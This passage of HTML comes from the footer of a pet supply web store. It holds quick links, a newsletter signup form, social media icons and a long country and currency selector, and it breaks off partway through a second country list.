                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/products/infinitewags-egift-card"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Gift Cards
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19457122205925__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19457122205925__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/infinitewags" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/infinitewags" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/size-large-15-x-7-x-11/aquariums-aquarium-decorations" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="DZ"
                    >
                      Algeria (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="GF"
                    >
                      French Guiana (USD
                      $)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GL"
                    >
                      Greenland (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IQ"
                    >
                      Iraq (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IL"
                    >
                      Israel (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaysia (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NA"
                    >
                      Namibia (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/size-large-15-x-7-x-11/aquariums-aquarium-decorations" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
